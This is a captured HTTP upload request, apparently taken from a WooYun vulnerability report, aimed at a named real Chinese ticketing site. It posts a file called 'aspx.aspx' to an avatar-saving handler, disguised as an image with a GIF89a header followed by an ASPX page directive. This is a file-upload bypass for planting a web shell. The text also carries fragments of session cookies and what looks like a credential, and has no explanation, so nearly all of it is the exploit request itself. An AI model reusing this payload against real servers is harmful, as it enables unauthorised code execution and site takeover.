 Request Response
Raw Params Headers Hex
POST /Common/Ashx/User.ashx HTTP/1.1
Host: piao.11185gz.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://piao.11185gz.com.cn/Member/HeadImg.aspx
Cookie: checkcode=7TGW;
UserInfo=
sword=hA yLY4QK
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------13727182711960
Content-Length: 447
-----------------------------13727182711960
Content-Disposition: form-data; name="cmd"
SaveHeadImg
-----------------------------13727182711960
Content-Disposition: form-data; name="pic"; filename="aspx.aspx"
Content-Type: image/unknown
GIF89a
<%@ Page Language="Jscript" validateRequest="false" %>
www.wooyun.org